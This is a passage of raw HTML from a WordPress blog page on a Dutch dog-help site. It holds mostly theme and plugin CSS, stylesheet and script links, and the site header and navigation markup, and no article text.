center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4&media=1765479119' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?media=1765479119?ver=1766037808' media='all' />
<link rel='stylesheet' id='trustreviews-public-main-css-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/css/public-main.css?ver=2.7.2&media=1765479119' media='all' />
<link rel='stylesheet' id='cf7-pdf-generation-public-css-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/generate-pdf-using-contact-form-7/assets/css/cf7-pdf-generation-public-min.css?ver=1.2&media=1765479119' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1&media=1765479119' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-3);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:200px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.gp-modal:not(.gp-modal--open):not(.gp-modal--transition){display:none;}.gp-modal--transition:not(.gp-modal--open){pointer-events:none;}.gp-modal-overlay:not(.gp-modal-overlay--open):not(.gp-modal--transition){display:none;}.gp-modal__overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,0.2);display:flex;justify-content:center;align-items:center;z-index:10000;backdrop-filter:blur(3px);transition:opacity 500ms ease;opacity:0;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__overlay{opacity:1;}.gp-modal__container{max-width:100%;max-height:100vh;transform:scale(0.9);transition:transform 500ms ease;padding:0 10px;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__container{transform:scale(1);}.search-modal-fields{display:flex;}.gp-search-modal .gp-modal__overlay{align-items:flex-start;padding-top:25vh;background:var(--gp-search-modal-overlay-bg-color);}.search-modal-form{width:500px;max-width:100%;background-color:var(--gp-search-modal-bg-color);color:var(--gp-search-modal-text-color);}.search-modal-form .search-field, .search-modal-form .search-field:focus{width:100%;height:60px;background-color:transparent;border:0;appearance:none;color:currentColor;}.search-modal-fields button, .search-modal-fields button:active, .search-modal-fields button:focus, .search-modal-fields button:hover{background-color:transparent;border:0;color:currentColor;width:60px;}.top-bar{background-color:rgba(219,173,60,0.13);color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:rgba(219,173,60,0.13);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:rgba(219,173,60,0.13);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:rgba(219,173,60,0.13);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: var(--base-3)}.sticky-enabled .gen-sidebar-nav.is_stuck .main-navigation {margin-bottom: 0px;}.sticky-enabled .gen-sidebar-nav.is_stuck {z-index: 500;}.sticky-enabled .main-navigation.is_stuck {box-shadow: 0 2px 2px -2px rgba(0, 0, 0, .2);}.navigation-stick:not(.gen-sidebar-nav) {left: 0;right: 0;width: 100% !important;}@media (max-width: 768px){#sticky-placeholder{height:0;overflow:hidden;}.has-inline-mobile-toggle #site-navigation.toggled{margin-top:0;}.has-inline-mobile-menu #site-navigation.toggled .main-nav > ul{top:1.5em;}}.nav-float-right .navigation-stick {width: 100% !important;left: 0;}.nav-float-right .navigation-stick .navigation-branding {margin-right: auto;}.main-navigation.has-sticky-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left: 10px;}.main-navigation.navigation-stick.has-sticky-branding .inside-navigation.grid-container{padding-left:40px;padding-right:40px;}@media (max-width:768px){.main-navigation.navigation-stick.has-sticky-branding .inside-navigation.grid-container{padding-left:0;padding-right:0;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='kadence-blocks-advancedgallery-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/kadence-blocks/dist/style-blocks-advancedgallery.css?ver=3.5.32&media=1765479119' media='all' />
<link rel='stylesheet' id='kadence-blocks-spacer-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/kadence-blocks/dist/style-blocks-spacer.css?ver=3.5.32&media=1765479119' media='all' />
<link rel='stylesheet' id='kadence-blocks-advancedbtn-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/kadence-blocks/dist/style-blocks-advancedbtn.css?ver=3.5.32&media=1765479119' media='all' />
<link rel='stylesheet' id='generate-blog-images-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.4.1&media=1765479119' media='all' />
<style id='kadence-blocks-global-variables-inline-css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.4.1&media=1765479119' media='all' />
<style id='generate-navigation-branding-inline-css'>
.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 40px 0px 40px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.main-navigation .sticky-navigation-logo, .main-navigation.navigation-stick .site-logo:not(.mobile-header-logo){display:none;}.main-navigation.navigation-stick .sticky-navigation-logo{display:block;}.navigation-branding img, .site-logo.mobile-header-logo img{height:60px;width:auto;}.navigation-branding .main-title{line-height:60px;}@media (max-width: 768px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
/*# sourceURL=generate-navigation-branding-inline-css */
</style>
<style id='kadence_blocks_css-inline-css'>
.wp-block-kadence-advancedgallery .kb-gallery-type-masonry.kb-gallery-id-27433_b49e32-e2{margin:-5px;}.kb-gallery-type-masonry.kb-gallery-id-27433_b49e32-e2 .kadence-blocks-gallery-item{padding:5px;}.wp-block-kadence-spacer.kt-block-spacer-27433_796fd4-a0 .kt-divider{width:80%;}.wp-block-kadence-spacer.kt-block-spacer-27433_ae5c66-71 .kt-divider{width:80%;}.wp-block-kadence-spacer.kt-block-spacer-27433_056390-3f .kt-divider{width:80%;}.wp-block-kadence-advancedbtn.kb-btns27433_748c14-eb{justify-content:flex-start;}ul.menu .wp-block-kadence-advancedbtn .kb-btn27433_922aae-7a.kb-button{width:initial;}.wp-block-kadence-advancedbtn .kb-btn27433_922aae-7a.kb-button{background:#03a1c0;}.wp-block-kadence-spacer.kt-block-spacer-27433_a6ee21-22 .kt-divider{width:80%;}
/*# sourceURL=kadence_blocks_css-inline-css */
</style>
<script src="https://www.helpeenhond.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script defer="defer" src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/js/public-main.js?ver=2.7.2&media=1765479119" id="trustreviews-public-main-js-js"></script>
<script src="https://www.helpeenhond.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/generate-pdf-using-contact-form-7/assets/js/cf7-pdf-generation-public-min.js?ver=1.2&media=1765479119" id="cf7-pdf-generation-public-js-js"></script>
<link rel="https://api.w.org/" href="https://www.helpeenhond.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.helpeenhond.nl/wp-json/wp/v2/posts/27433" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.helpeenhond.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.helpeenhond.nl/?p=27433' />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>			<style>.cmplz-hidden {
					display: none !important;
				}</style><link rel="icon" href="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/favicon-helpeenhond.png?media=1765479119" sizes="32x32" />
<link rel="icon" href="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/favicon-helpeenhond.png?media=1765479119" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/favicon-helpeenhond.png?media=1765479119" />
<meta name="msapplication-TileImage" content="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/favicon-helpeenhond.png?media=1765479119" />
<link rel='stylesheet' id='kb-button-deprecated-styles-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/kadence-blocks/includes/assets/css/kb-button-deprecated-style.min.css?ver=3.5.32&media=1765479119' media='all' />
</head>

<body data-rsssl=1 data-cmplz=1 class="wp-singular post-template-default single single-post postid-27433 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-fade sticky-enabled both-sticky-menu right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Ga naar de inhoud">Ga naar de inhoud</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://www.helpeenhond.nl/" rel="home">
						<img  class="header-image is-logo-image" alt="Help een hond" src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/10/cropped-CO2_4246-1.png?media=1765479119" width="548" height="252" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobiel toggle">
		<div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open zoeken" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="has-sticky-branding main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primair"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
				<div class="navigation-branding"><div class="sticky-navigation-logo">
					<a href="https://www.helpeenhond.nl/" title="Help een hond" rel="home">
						<img src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/10/cropped-CO2_4246-1.png?media=1765479119" class="is-logo-image" alt="Help een hond" width="548" height="252" />
					</a>
				</div></div>				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu" class=" menu sf-menu"><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29"><a href="https://www.helpeenhond.nl/">Home</a></li>
